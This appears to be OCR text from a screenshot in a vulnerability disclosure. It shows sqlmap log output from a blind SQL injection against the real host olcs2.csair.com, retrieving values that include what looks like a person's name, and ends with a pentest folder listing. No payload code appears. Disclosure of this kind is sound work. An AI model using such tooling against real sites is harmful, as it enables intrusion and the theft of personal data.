 [18:59:26] [INFO] retrieving the length of query output
[18:59:26] [INFO] retrieved: 0
[18:59:27] [INFO] retrieved:
[18:59:29] [INFO] retrieving the length of query output
[18:59:29] [INFO] retrieved: 0
[18:59:30] [INFO] retrieved:
[18:59:32] [INFO] retrieving the length of query output
[18:59:32] [INFO] retrieved: 3
[18:59:57] [INFO] retrieved: 钟婉健
[18:59:57] [INFO] retrieving the length of query output
[18:59:57] [INFO] retrieved: 2
[19:00:01] [INFO] retrieved: 13
[19:00:01] [INFO] retrieving the length of query output
[19:00:01] [INFO] retrieved: 3
[19:00:04] [INFO] retrieved: 123 2/3 (67%)
[19:00:04] [INFO] retrieving the length of query output
[19:00:04] [INFO] retrieved: 0
[19:00:06] [INFO] retrieved:
[19:00:07] [INFO] retrieving the length of query output
[19:00:07] [INFO] retrieved: 0
位置 内容： 全部 搜索 保存
pentest database sqlmap output olcs2.csair.com
dump log session.sqlite target.txt
www.wooyun.org